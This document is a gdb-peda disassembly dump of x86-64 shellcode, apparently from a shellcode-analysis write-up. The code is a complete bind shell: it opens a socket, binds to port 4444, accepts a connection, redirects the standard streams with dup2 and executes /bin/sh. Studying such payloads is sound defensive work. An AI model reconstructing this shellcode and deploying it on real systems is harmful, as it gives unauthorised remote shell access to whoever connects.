 gdb-peda$ disas 0x601060,0x6010b6
Dump of assembler code from 0x601060 to 0x6010b6:
=> 0x0000000000601060 <code+0>: push   0x29
   0x0000000000601062 <code+2>: pop    rax
   0x0000000000601063 <code+3>: cdq
   0x0000000000601064 <code+4>: push   0x2
   0x0000000000601066 <code+6>: pop    rdi
   0x0000000000601067 <code+7>: push   0x1
   0x0000000000601069 <code+9>: pop    rsi
   0x000000000060106a <code+10>:        syscall    socket()
   0x000000000060106c <code+12>:        xchg   rdi,rax
   0x000000000060106e <code+14>:        push   rdx
   0x000000000060106f <code+15>:        mov    DWORD PTR [rsp],0x5c110002
   0x0000000000601076 <code+22>:        mov    rsi,rsp
   0x0000000000601079 <code+25>:        push   0x10
   0x000000000060107b <code+27>:        pop    rdx
   0x000000000060107c <code+28>:        push   0x31
   0x000000000060107e <code+30>:        pop    rax
   0x000000000060107f <code+31>:        syscall    bind()
   0x0000000000601081 <code+33>:        push   0x32
   0x0000000000601083 <code+35>:        pop    rax
   0x0000000000601084 <code+36>:        syscall    listen()
   0x0000000000601086 <code+38>:        xor    rsi,rsi
   0x0000000000601089 <code+41>:        push   0x2b
   0x000000000060108b <code+43>:        pop    rax
   0x000000000060108c <code+44>:        syscall    accept()
   0x000000000060108e <code+46>:        xchg   rdi,rax
   0x0000000000601090 <code+48>:        push   0x3
   0x0000000000601092 <code+50>:        pop    rsi
   0x0000000000601093 <code+51>:        dec    rsi
   0x0000000000601096 <code+54>:        push   0x21
   0x0000000000601098 <code+56>:        pop    rax
   0x0000000000601099 <code+57>:        syscall    dup2()
   0x000000000060109b <code+59>:        jne    0x601093 <code+51>
   0x000000000060109d <code+61>:        push   0x3b
   0x000000000060109f <code+63>:        pop    rax
   0x00000000006010a0 <code+64>:        cdq
   0x00000000006010a1 <code+65>:        movabs rbx,0x68732f6e69622f
   0x00000000006010ab <code+75>:        push   rbx
   0x00000000006010ac <code+76>:        mov    rdi,rsp
   0x00000000006010af <code+79>:        push   rdx
   0x00000000006010b0 <code+80>:        push   rdi
   0x00000000006010b1 <code+81>:        mov    rsi,rsp
   0x00000000006010b4 <code+84>:        syscall    execve()
End of assembler dump.